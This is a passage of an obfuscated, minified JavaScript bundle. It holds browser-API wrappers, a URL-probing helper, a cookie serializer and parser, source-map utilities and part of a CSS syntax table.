,HTMLSourceElement_srcset:u(t,r(377),r(3900)),HTMLVideoElement_src:u(t,r(880),r(2328)),HTMLVideoElement_poster:u(t,r(880),r(2978)),HTMLMediaElement_src:u(t,r(1886),r(2328)),HTMLMetaElement_content:u(t,r(2242),r(757)),HTMLMetaElement_httpEquiv:u(t,r(2242),r(2408)),HTMLStyleElement_insertBefore:d(t,r(1153),r(845)),IntersectionObserverEntry_boundingClientRect:u(t,r(1424),r(2850)),IntersectionObserverEntry_intersectionRatio:u(t,r(1424),r(4121)),IntersectionObserverEntry_intersectionRect:u(t,r(1424),r(3106)),JSON_parse:d(t,r(1405),r(2551)),JSON_stringify:d(t,r(1405),r(2536)),MessageEvent_data:u(t,r(1564),r(2522)),MessageEvent_origin:u(t,r(1564),r(345)),MessageEvent_source:u(t,r(1564),r(331)),Navigator_sendBeacon:d(t,r(519),r(2389)),Node_appendChild:d(t,r(2839),r(3463)),Node_insertBefore:d(t,r(2839),r(845)),Node_textContent:u(t,r(2839),r(1822)),Node_baseURI:u(t,r(2839),r(3080)),PerformanceEntry_name:u(t,r(1377),r(2838)),PerformanceResourceTiming_transferSize:u(t,r(3003),r(2958)),PerformanceResourceTiming_encodedBodySize:u(t,r(3003),r(3296)),Range_createContextualFragment:d(t,r(1955),r(2979)),RegExp_test:d(t,r(790),r(3112)),RegExp_exec:d(t,r(790),r(1404)),Response_url:u(t,r(4120),r(2779)),SharedStorageWorklet_addModule:d(t,r(635),r(1430)),String_matchAll:d(t,r(4047),r(885)),String_replace:d(t,r(4047),r(2333)),Window_decodeURIComponent:d(t,r(2450),r(2902)),Window_innerWidth:u(t,r(2450),r(2206)),Window_fetch:d(t,r(2450),r(3395)),Window_fetchLater:d(t,r(2450),r(4060)),Window_frames:u(t,r(2450),r(1348)),Window_name:u(t,r(2450),r(2838)),Window_open:d(t,r(2450),r(3443)),Window_postMessage:d(t,r(2450),r(1258)),Window_requestAnimationFrame:d(t,r(2450),r(826)),Window_requestIdleCallback:d(t,r(2450),r(2178)),Window_setImmediate:d(t,r(2450),r(4041)),Window_setInterval:d(t,r(2450),r(1051)),Window_setTimeout:d(t,r(2450),r(3857)),Window_visualViewport:u(t,r(2450),r(1142)),XMLHttpRequest_open:d(t,r(3882),r(3443)),XMLHttpRequest_send:d(t,r(3882),r(1810)),XMLHttpRequest_responseURL:u(t,r(3882),r(2343)),XMLHttpRequest_response:u(t,r(3882),r(2633)),XMLHttpRequest_responseText:u(t,r(3882),r(315)),XMLHttpRequest_responseType:u(t,r(3882),r(2324)),XMLHttpRequest_responseXML:u(t,r(3882),r(1791)),XMLHttpRequest_status:u(t,r(3882),r(3417)),XMLHttpRequest_statusText:u(t,r(3882),r(2636)),FontFace:i?null:t[r(3721)],FontFace_prototype:l(t,r(3721)),Worker:i?null:t[r(1954)],Worker_prototype:l(t,r(1954))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3511)]:null===(s=t[e])||void 0===s?void 0:s[o(3511)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2932)](n.g[e][s(3511)],o);{var a;const n=s(2770)===e[s(1649)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3511)];return n?t[s(3119)][s(2932)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2770)===e[s(1649)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3511)][o]:s(2770)===e[s(1649)]()?t[o]:s(761)===e?null===(a=t[s(761)])||void 0===a?void 0:a[o]:s(1405)===e?null===(c=t[s(1405)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3511)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2217)](Math[r(1165)]()*t),elem:function(t){const e=r;return t[this[e(1008)](t[e(3883)])]},num:function(t,e){const n=r;return Math[n(2217)](Math[n(1165)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2247)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3655)](n(2741)[n(969)](this[n(2247)](0,52)));return i[n(2707)]("")},className:function(){return this[r(214)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2r;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2258)][n(2452)](e))return i=!1,i;if([n(1876),n(3562),n(3834),n(1524),n(1209),n(2349),n(512),n(1129),n(1483),n(883),n(1162),n(4068),n(2957)][n(2452)](e))return i=!0,i;if(e[n(1331)](n(683))||e[n(1331)](n(2586))||e[n(3713)](n(1427))||e[n(3713)](n(1210))||n(3465)===e)return i=!1,i;const o=new URL(e);o[n(2952)]="0."[n(846)](o[n(2952)]),o[n(884)]=n(2595);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3694)](),endpoint:o[n(345)]});try{const t=await Promise[n(4049)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2872),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2r;if(/https?:\/\/\d+\./i[e(3112)](t)){const n=new URL(t);n[e(2952)]=n[e(2952)][e(286)](".")[e(1237)](1)[e(2707)]("."),t=n[e(345)]}return t}function l(t,e){const n=a2r;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3112)](t)?(r[n(2952)]=""[n(846)](e,".")[n(846)](r[n(2952)][n(286)](".")[n(1237)](1)[n(2707)](".")),t=r[n(345)]):(r[n(2952)]=""[n(846)](e,".")[n(846)](r[n(2952)]),t=r[n(345)]),t}function u(t){const e=a2r;if(/https?:\/\/\d+\./i[e(3112)](t)){const n=new URL(t);return Number[e(3947)](n[e(2952)][e(286)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2r(3883)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2r;if(arguments[t(3883)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1624)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(405)](o,s),n=l,0))},has:n=>e[t(3108)](n),delete(r){const o=t;if(!e[o(3108)](r))return!1;const s=e[o(1624)](r);return e[o(617)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2604)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2r;e.l=function(t,e,n){const s=a2r;var a=n||{},c=a[s(3084)]||i;if(s(1715)!=typeof c)throw new TypeError(s(2988));if(!o[s(3112)](t))throw new TypeError(s(1291));var l=c(e);if(l&&!o[s(3112)](l))throw new TypeError(s(2312));var u=t+"="+l;if(null!=a[s(4007)]){var d=a[s(4007)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2679));u+=s(3536)+Math[s(2217)](d)}if(a[s(3416)]){if(!o[s(3112)](a[s(3416)]))throw new TypeError(s(3213));u+=s(4023)+a[s(3416)]}if(a[s(3815)]){if(!o[s(3112)](a[s(3815)]))throw new TypeError(s(2500));u+=s(890)+a[s(3815)]}if(a[s(861)]){var h=a[s(861)];if(!function(t){const e=s;return e(567)===r[e(2061)](t)||t instanceof Date}(h)||isNaN(h[s(1502)]()))throw new TypeError(s(3032));u+=s(3179)+h[s(843)]()}if(a[s(3122)]&&(u+=s(2335)),a[s(1675)]&&(u+=s(3742)),a[s(871)]&&(u+=s(1413)),a[s(1204)])switch(s(3558)==typeof a[s(1204)]?a[s(1204)][s(1649)]():a[s(1204)]){case s(1737):u+=s(457);break;case s(1842):u+=s(2088);break;case s(3342):u+=s(3528);break;default:throw new TypeError(s(502))}if(a[s(1666)])switch(s(3558)==typeof a[s(1666)]?a[s(1666)][s(1649)]():a[s(1666)]){case!0:u+=s(341);break;case s(3878):u+=s(1790);break;case s(524):u+=s(341);break;case s(1967):u+=s(1252);break;default:throw new TypeError(s(1375))}return u};var r=Object[n(3511)][n(3694)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2r;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2r;return e(3558)==typeof t&&!!t[e(1890)]()}function o(t,e){const o=a2r;var i=t[o(286)](";")[o(1259)](r),s=function(t){const e=o;var n="",r="",i=t[e(286)]("=");return i[e(3883)]>1?(n=i[e(2436)](),r=i[e(2707)]("=")):r=t,{name:n,value:r}}(i[o(2436)]()),a=s[o(2838)],c=s[o(1310)];e=e?Object[o(4065)]({},n,e):n;try{c=e[o(2990)]?decodeURIComponent(c):c}catch(t){console[o(3945)](o(2918)+c+o(1520),t)}var l={name:a,value:c};return i[o(3624)]((function(t){const e=o;var n=t[e(286)]("="),r=n[e(2436)]()[e(2182)]()[e(1649)](),i=n[e(2707)]("=");e(861)===r?l[e(861)]=new Date(i):e(2121)===r?l[e(4007)]=parseInt(i,10):e(1675)===r?l[e(1675)]=!0:e(3861)===r?l[e(3122)]=!0:e(1870)===r?l[e(1666)]=i:e(871)===r?l[e(871)]=!0:l[r]=i})),l}function i(t,e){const i=a2r;if(e=e?Object[i(4065)]({},n,e):n,!t)return e[i(606)]?{}:[];if(t[i(3890)])if(i(1715)==typeof t[i(3890)][i(576)])t=t[i(3890)][i(576)]();else if(t[i(3890)][i(2064)])t=t[i(3890)][i(2064)];else{var s=t[i(3890)][Object[i(1962)](t[i(3890)])[i(3312)]((function(t){const e=i;return e(2064)===t[e(1649)]()}))];s||!t[i(3890)][i(549)]||e[i(277)]||console[i(595)](i(626)),t=s}return Array[i(3816)](t)||(t=[t]),e[i(606)]?t[i(1259)](r)[i(3361)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2838)]]=s,t}),{}):t[i(1259)](r)[i(606)]((function(t){return o(t,e)}))}t[e(1936)]=i,t[e(1936)][e(2551)]=i,t[e(1936)][e(1313)]=o,t[e(1936)][e(3653)]=function(t){const n=e;if(Array[n(3816)](t))return t;if(n(3558)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3883)]&&/\s/[e(3112)](t[e(969)](l));)l+=1;return l<t[e(3883)]}for(;l<t[n(3883)];){for(r=l,a=!1;u();)if(","===(o=t[n(969)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3883)]&&"="!==(o=t[n(969)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3883)]&&"="===t[n(969)](l)?(a=!0,l=s,c[n(3655)](t[n(2211)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3883)])&&c[n(3655)](t[n(2211)](r,t[n(3883)]))}return c}},7367:(t,e,n)=>{const r=a2r;var o=n(9155),i=Object[r(3511)][r(2822)],s=r(3877)!=typeof Map;function a(){const t=r;this[t(2104)]=[],this[t(3165)]=s?new Map:Object[t(1926)](null)}a[r(4021)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3883)];i<s;i++)o[n(493)](t[i],e);return o},a[r(3511)][r(2554)]=function(){const t=r;return s?this[t(3165)][t(2554)]:Object[t(2382)](this[t(3165)])[t(3883)]},a[r(3511)][r(493)]=function(t,e){const n=r;var a=s?t:o[n(2201)](t),c=s?this[n(3108)](t):i[n(2061)](this[n(3165)],a),l=this[n(2104)][n(3883)];c&&!e||this[n(2104)][n(3655)](t),c||(s?this[n(3165)][n(405)](t,l):this[n(3165)][a]=l)},a[r(3511)][r(3108)]=function(t){const e=r;if(s)return this[e(3165)][e(3108)](t);var n=o[e(2201)](t);return i[e(2061)](this[e(3165)],n)},a[r(3511)][r(3805)]=function(t){const e=r;if(s){var n=this[e(3165)][e(1624)](t);if(n>=0)return n}else{var a=o[e(2201)](t);if(i[e(2061)](this[e(3165)],a))return this[e(3165)][a]}throw new Error('"'+t+e(2686))},a[r(3511)].at=function(t){const e=r;if(t>=0&&t<this[e(2104)][e(3883)])return this[e(2104)][t];throw new Error(e(3794)+t)},a[r(3511)][r(202)]=function(){const t=r;return this[t(2104)][t(1237)]()},e.C=a},540:(t,e,n)=>{const r=a2r;var o=n(7476);e[r(3084)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3084)](n)}while(a>0);return s},e[r(3560)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3883)],d=0,h=0;do{if(e>=u)throw new Error(i(578));if(-1===(a=o[i(3560)](t[i(408)](e++))))throw new Error(i(3696)+t[i(969)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1310)]=(l=(c=d)>>1,1&~c?l:-l),n[i(273)]=e}},7476:(t,e)=>{const n=a2r;var r=n(2623)[n(286)]("");e[n(3084)]=function(t){const e=n;if(0<=t&&t<r[e(3883)])return r[t];throw new TypeError(e(3718)+t)},e[n(3560)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2r;var o=n(9155);function i(){const t=a2r;this[t(2104)]=[],this[t(2749)]=!0,this[t(2722)]={generatedLine:-1,generatedColumn:0}}i[r(3511)][r(3459)]=function(t,e){const n=r;this[n(2104)][n(3624)](t,e)},i[r(3511)][r(493)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2722)])[e(1885)],a=i[e(1885)],c=n[e(3833)],l=i[e(3833)],a>s||a==s&&l>=c||o[e(3393)](n,i)<=0?(this[e(2722)]=t,this[e(2104)][e(3655)](t)):(this[e(2749)]=!1,this[e(2104)][e(3655)](t))},i[r(3511)][r(202)]=function(){const t=r;return this[t(2749)]||(this[t(2104)][t(3991)](o[t(3393)]),this[t(2749)]=!0),this[t(2104)]},e.P=i},241:(t,e,n)=>{const r=a2r;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2r;t||(t={}),this[e(980)]=i[e(836)](t,e(3091),null),this[e(1247)]=i[e(836)](t,e(3018),null),this[e(1859)]=i[e(836)](t,e(2237),!1),this[e(1843)]=i[e(836)](t,e(432),!1),this[e(1847)]=new s,this[e(3328)]=new s,this[e(2526)]=new a,this[e(3790)]=null}c[r(3511)][r(968)]=3,c[r(4153)]=function(t,e){const n=r;var o=t[n(3018)],s=new c(Object[n(4065)](e||{},{file:t[n(3091)],sourceRoot:o}));return t[n(1179)]((function(t){const e=n;var r={generated:{line:t[e(1885)],column:t[e(3833)]}};null!=t[e(331)]&&(r[e(331)]=t[e(331)],null!=o&&(r[e(331)]=i[e(1929)](o,r[e(331)])),r[e(1058)]={line:t[e(3515)],column:t[e(3654)]},null!=t[e(2838)]&&(r[e(2838)]=t[e(2838)])),s[e(1533)](r)})),t[n(1987)][n(3624)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1929)](o,e)),s[r(1847)][r(3108)](a)||s[r(1847)][r(493)](a);var c=t[r(2549)](e);null!=c&&s[r(1570)](e,c)})),s},c[r(3511)][r(1533)]=function(t){const e=r;var n=i[e(836)](t,e(3276)),o=i[e(836)](t,e(1058),null),s=i[e(836)](t,e(331),null),a=i[e(836)](t,e(2838),null);(this[e(1859)]||!1!==this[e(2531)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1847)][e(3108)](s)||this[e(1847)][e(493)](s)),null!=a&&(a=String(a),this[e(3328)][e(3108)](a)||this[e(3328)][e(493)](a)),this[e(2526)][e(493)]({generatedLine:n[e(2297)],generatedColumn:n[e(3637)],originalLine:null!=o&&o[e(2297)],originalColumn:null!=o&&o[e(3637)],source:s,name:a}))},c[r(3511)][r(1570)]=function(t,e){const n=r;var o=t;null!=this[n(1247)]&&(o=i[n(1929)](this[n(1247)],o)),null!=e?(this[n(3790)]||(this[n(3790)]=Object[n(1926)](null)),this[n(3790)][i[n(2201)](o)]=e):this[n(3790)]&&(delete this[n(3790)][i[n(2201)](o)],0===Object[n(1962)](this[n(3790)])[n(3883)]&&(this[n(3790)]=null))},c[r(3511)][r(518)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3091)])throw new Error(o(2458));a=t[o(3091)]}var c=this[o(1247)];null!=c&&(a=i[o(1929)](c,a));var l=new s,u=new s;this[o(2526)][o(3459)]((function(e){const r=o;if(e[r(331)]===a&&null!=e[r(3515)]){var s=t[r(1942)]({line:e[r(3515)],column:e[r(3654)]});null!=s[r(331)]&&(e[r(331)]=s[r(331)],null!=n&&(e[r(331)]=i[r(2707)](n,e[r(331)])),null!=c&&(e[r(331)]=i[r(1929)](c,e[r(331)])),e[r(3515)]=s[r(2297)],e[r(3654)]=s[r(3637)],null!=s[r(2838)]&&(e[r(2838)]=s[r(2838)]))}var d=e[r(331)];null==d||l[r(3108)](d)||l[r(493)](d);var h=e[r(2838)];null==h||u[r(3108)](h)||u[r(493)](h)}),this),this[o(1847)]=l,this[o(3328)]=u,t[o(1987)][o(3624)]((function(e){const r=o;var s=t[r(2549)](e);null!=s&&(null!=n&&(e=i[r(2707)](n,e)),null!=c&&(e=i[r(1929)](c,e)),this[r(1570)](e,s))}),this)},c[r(3511)][r(2531)]=function(t,e,n,o){const i=r;if(e&&i(1213)!=typeof e[i(2297)]&&i(1213)!=typeof e[i(3637)]){var s=i(2747);if(this[i(1843)])return i(3877)!=typeof console&&console[i(595)]&&console[i(595)](s),!1;throw new Error(s)}if((!(t&&i(2297)in t&&i(3637)in t&&t[i(2297)]>0&&t[i(3637)]>=0)||e||n||o)&&!(t&&i(2297)in t&&i(3637)in t&&e&&i(2297)in e&&i(3637)in e&&t[i(2297)]>0&&t[i(3637)]>=0&&e[i(2297)]>0&&e[i(3637)]>=0&&n)){if(s=i(1683)+JSON[i(2536)]({generated:t,source:n,original:e,name:o}),this[i(1843)])return i(3877)!=typeof console&&console[i(595)]&&console[i(595)](s),!1;throw new Error(s)}},c[r(3511)][r(314)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2526)][t(202)](),g=0,w=p[t(3883)];g<w;g++){if(e="",(n=p[g])[t(1885)]!==l)for(c=0;n[t(1885)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3393)](n,p[g-1]))continue;e+=","}e+=o[t(3084)](n[t(3833)]-c),c=n[t(3833)],null!=n[t(331)]&&(a=this[t(1847)][t(3805)](n[t(331)]),e+=o[t(3084)](a-f),f=a,e+=o[t(3084)](n[t(3515)]-1-d),d=n[t(3515)]-1,e+=o[t(3084)](n[t(3654)]-u),u=n[t(3654)],null!=n[t(2838)]&&(s=this[t(3328)][t(3805)](n[t(2838)]),e+=o[t(3084)](s-h),h=s)),m+=e}return m},c[r(3511)][r(337)]=function(t,e){const n=r;return t[n(606)]((function(t){const r=n;if(!this[r(3790)])return null;null!=e&&(t=i[r(1929)](e,t));var o=i[r(2201)](t);return Object[r(3511)][r(2822)][r(2061)](this[r(3790)],o)?this[r(3790)][o]:null}),this)},c[r(3511)][r(4073)]=function(){const t=r;var e={version:this[t(968)],sources:this[t(1847)][t(202)](),names:this[t(3328)][t(202)](),mappings:this[t(314)]()};return null!=this[t(980)]&&(e[t(3091)]=this[t(980)]),null!=this[t(1247)]&&(e[t(3018)]=this[t(1247)]),this[t(3790)]&&(e[t(3110)]=this[t(337)](e[t(1987)],e[t(3018)])),e},c[r(3511)][r(3694)]=function(){const t=r;return JSON[t(2536)](this[t(4073)]())},e.x=c},9155:(t,e)=>{const n=a2r;e[n(836)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3883)])return r;throw new Error('"'+e+o(3530))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3185)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1576)]&&(r+=t[e(1576)]+":"),r+="//",t[e(1091)]&&(r+=t[e(1091)]+"@"),t[e(2952)]&&(r+=t[e(2952)]),t[e(3954)]&&(r+=":"+t[e(3954)]),t[e(3815)]&&(r+=t[e(3815)]),r}e[n(1186)]=i,e[n(1394)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3815)])return t;o=a[r(3815)]}for(var c=e[r(2015)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3805)]("/",u))){l[r(3655)](o[r(1237)](u));break}for(l[r(3655)](o[r(1237)](u,d));d<o[r(3883)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3883)]-1;d>=0;d--)"."===(h=l[d])?l[r(651)](d,1):".."===h?f++:f>0&&(""===h?(l[r(651)](d+1,f),f=0):(l[r(651)](d,2),f--));return""===(o=l[r(2707)]("/"))&&(o=c?"/":"."),a?(a[r(3815)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3883)];r++)if(c[r][e(3336)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3129)]}var i=a(t);return c[e(3232)]({input:t,result:i}),c[e(3883)]>32&&c[e(2963)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3815)]||"/"),a&&!a[r(1576)])return c&&(a[r(1576)]=c[r(1576)]),s(a);if(a||e[r(3185)](o))return e;if(c&&!c[r(2952)]&&!c[r(3815)])return c[r(2952)]=e,s(c);var u="/"===e[r(969)](0)?e:l(t[r(2333)](/\/+$/,"")+"/"+e);return c?(c[r(3815)]=u,s(c)):u}e[n(3371)]=l,e[n(2707)]=u,e[n(2015)]=function(t){const e=n;return"/"===t[e(969)](0)||r[e(3112)](t)},e[n(1929)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2333)](/\/$/,"");for(var o=0;0!==e[r(3805)](t+"/");){var i=t[r(1986)]("/");if(i<0)return e;if((t=t[r(1237)](0,i))[r(3185)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2707)](r(1670))+e[r(3803)](t[r(3883)]+1)};var d=!(n(2577)in Object[n(1926)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3883)];if(r<9)return!1;if(95!==t[e(408)](r-1)||95!==t[e(408)](r-2)||111!==t[e(408)](r-3)||116!==t[e(408)](r-4)||111!==t[e(408)](r-5)||114!==t[e(408)](r-6)||112!==t[e(408)](r-7)||95!==t[e(408)](r-8)||95!==t[e(408)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(408)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2201)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3464)]=d?h:function(t){const e=n;return f(t)?t[e(1237)](1):t},e[n(3520)]=function(t,e,r){const o=n;var i=m(t[o(331)],e[o(331)]);return 0!==i||0!=(i=t[o(3515)]-e[o(3515)])||0!=(i=t[o(3654)]-e[o(3654)])||r||0!=(i=t[o(3833)]-e[o(3833)])||0!=(i=t[o(1885)]-e[o(1885)])?i:m(t[o(2838)],e[o(2838)])},e[n(2548)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3515)]-e[o(3515)])||0!=(i=t[o(3654)]-e[o(3654)])||r||0!=(i=t[o(3833)]-e[o(3833)])||0!=(i=t[o(1885)]-e[o(1885)])?i:m(t[o(2838)],e[o(2838)])},e[n(1966)]=function(t,e,r){const o=n;var i=t[o(1885)]-e[o(1885)];return 0!==i||0!=(i=t[o(3833)]-e[o(3833)])||r||0!==(i=m(t[o(331)],e[o(331)]))||0!=(i=t[o(3515)]-e[o(3515)])||0!=(i=t[o(3654)]-e[o(3654)])?i:m(t[o(2838)],e[o(2838)])},e[n(4003)]=function(t,e,r){const o=n;var i=t[o(3833)]-e[o(3833)];return 0!==i||r||0!==(i=m(t[o(331)],e[o(331)]))||0!=(i=t[o(3515)]-e[o(3515)])||0!=(i=t[o(3654)]-e[o(3654)])?i:m(t[o(2838)],e[o(2838)])},e[n(3393)]=function(t,e){const r=n;var o=t[r(1885)]-e[r(1885)];return 0!==o||0!=(o=t[r(3833)]-e[r(3833)])||0!==(o=m(t[r(331)],e[r(331)]))||0!=(o=t[r(3515)]-e[r(3515)])||0!=(o=t[r(3654)]-e[r(3654)])?o:m(t[r(2838)],e[r(2838)])},e[n(2223)]=function(t){const e=n;return JSON[e(2551)](t[e(2333)](/^\)]}'[^\n]*\n/,""))},e[n(3895)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3883)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2644));if(a[o(3815)]){var c=a[o(3815)][o(1986)]("/");c>=0&&(a[o(3815)]=a[o(3815)][o(2211)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2r;return(e=(0,r.A)(e))in t?Object[o(3118)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2r;if(n(2293)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1918)]];if(void 0!==o){var i=o[n(2061)](t,e||n(3050));if(n(2293)!=(0,r.A)(i))return i;throw new TypeError(n(3625))}return(n(3558)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2r;var n=(0,o.A)(t,e(3558));return e(893)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2r;return(r=e(1715)==typeof Symbol&&e(893)==typeof Symbol[e(876)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1715)==typeof Symbol&&t[n(3657)]===Symbol&&t!==Symbol[n(3511)]?n(893):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3871),r(2087),r(3737),r(3616),r(571)],units:{angle:[r(3025),r(256),r(2685),r(949)],decibel:["db"],flex:["fr"],frequency:["hz",r(3985)],length:["cm","mm","q","in","pt","pc","px","em",r(3521),"ex",r(2042),r(4154),r(3893),"ch",r(459),"ic",r(926),"lh",r(2463),"vw",r(353),r(1005),r(2465),"vh",r(948),r(216),r(2652),"vi",r(657),r(1365),r(3811),"vb",r(1300),r(499),r(4104),r(2828),r(3679),r(2816),r(2083),r(2387),r(2612),r(939),r(323),r(1875),r(2430),r(1203),r(2030),r(1290),r(2410)],resolution:[r(2304),r(1951),r(1241),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1895),"absolute-size":r(2476),"acos()":r(1470),"alpha-value":r(2762),"angle-percentage":r(2024),"angular-color-hint":r(983),"angular-color-stop":r(4081),"angular-color-stop-list":r(3630),"animateable-feature":r(1888),"asin()":r(1763),"atan()":r(195),"atan2()":r(284),attachment:r(2691),"attr()":r(2011),"attr-matcher":r(3446),"attr-modifier":r(1345),"attribute-selector":r(290),"auto-repeat":r(1654),"auto-track-list":r(762),axis:r(1769),"baseline-position":r(3633),"basic-shape":r(2338),"bg-image":r(4001),"bg-layer":r(2092),"bg-position":r(2376),"bg-size":r(1724),"blur()":r(1754),"blend-mode":r(1780),box:r(1984),"brightness()":r(369),"calc()":r(3593),"calc-sum":r(348),"calc-product":r(2139),"calc-value":r(3740),"calc-constant":r(225),"cf-final-image":r(3268),"cf-mixing-image":r(1674),"circle()":r(670),"clamp()":r(415),"class-selector":r(2712),"clip-source":r(2599),color:r(4131),"color-stop":r(2256),"color-stop-angle":r(1688),"color-stop-length":r(2303),"color-stop-list":r(3608),"color-interpolation-method":r(1800),combinator:r(2396),"common-lig-values":r(1612),"compat-auto":r(1844),"composite-style":r(2743),"compositing-operator":r(407),"compound-selector":r(275),"compound-selector-list":r(1956),"complex-selector":r(253),"complex-selector-list":r(421),"conic-gradient()":r(1789),"contextual-alt-values":r(2198),"content-distribution":r(2056),"content-list":r(3541),"content-position":r(3388),"content-replacement":r(792),"contrast()":r(3360),"cos()":r(4093),counter:r(745),"counter()":r(2049),"counter-name":r(368),"counter-style":r(278),"counter-style-name":r(368),"counters()":r(3250),"cross-fade()":r(1690),"cubic-bezier-timing-function":r(3971),"deprecated-system-color":r(373),"discretionary-lig-values":r(2605),"display-box":r(3967),"display-inside":r(1706),"display-internal":r(2519),"display-legacy":r(1410),"display-listitem":r(3957),"display-outside":r(427),"drop-shadow()":r(768),"east-asian-variant-values":r(1402),"east-asian-width-values":r(1085),"element()":r(594),"ellipse()":r(1022),"ending-shape":r(1861),"env()":r(3424),"exp()":r(2594),"explicit-track-list":r(820),"family-name":r(3075),"feature-tag-value":r(2942),"feature-type":r(860),"feature-value-block":r(1617),"feature-value-block-list":r(847),"feature-value-declaration":r(3297),"feature-value-declaration-list":r(1672),"feature-value-name":r(368),"fill-rule":r(2766),"filter-function":r(1767),"filter-function-list":r(1768),"final-bg-layer":r(229),"fixed-breadth":r(675),"fixed-repeat":r(1095),"fixed-size":r(2191),"font-stretch-absolute":r(1937),"font-variant-css21":r(1225),"font-weight-absolute":r(1080),"frequency-percentage":r(3311),"general-enclosed":r(4112),"generic-family":r(2719),"gener